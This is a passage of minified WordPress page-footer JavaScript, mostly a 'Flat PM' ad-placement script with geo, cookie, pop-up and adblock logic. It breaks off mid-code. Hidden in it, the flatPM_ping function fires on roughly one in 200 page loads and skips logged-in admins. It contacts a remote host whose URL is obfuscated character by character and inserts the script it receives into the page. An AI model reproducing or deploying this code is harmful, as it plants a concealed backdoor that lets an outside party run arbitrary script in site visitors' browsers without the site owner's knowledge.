                  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
                  jQuery(easy_fancybox_auto);
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script> 
                  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.3.12'></script> 
                  <script type="text/javascript">

                  /*<![CDATA[*/
                  jQuery(document).ready(function($){
                  $('.link').replaceWith(function(){
                  var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
                  target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
                  title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
                  style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
                  rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
                  cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                  cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                  return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
                  });
                  });
                  /*]]>*/
                  </script> 
                  <script type="text/javascript">

                  jQuery(document).ready(function ($) {
                  //$( document ).ajaxStart(function() {
                  //});

                        
                  for (var i = 0; i < document.forms.length; ++i) {
                  var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iNBKqGwT" value="ZW2_w.fh" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nLrKueGZtsNzBg" value="ilzpGfcEHqTubk" />'); }
                  }

                        
                  $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iNBKqGwT" value="ZW2_w.fh" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nLrKueGZtsNzBg" value="ilzpGfcEHqTubk" />'); }
                  return true;
                  });

                        
                  jQuery.ajaxSetup({
                  beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("iNBKqGwT", "ZW2_w.fh");
                  data.data.append("nLrKueGZtsNzBg", "ilzpGfcEHqTubk");
                    }
                    else {
                        data.data =  data.data + '&iNBKqGwT=ZW2_w.fh&nLrKueGZtsNzBg=ilzpGfcEHqTubk';
                    }
                  }
                  });

                  });
                  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
                  detector</ins> 
                  <script>

                  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex 